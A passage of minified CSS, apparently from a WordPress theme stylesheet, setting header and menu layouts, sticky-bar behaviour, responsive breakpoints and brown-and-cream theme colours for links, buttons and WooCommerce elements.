.menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > 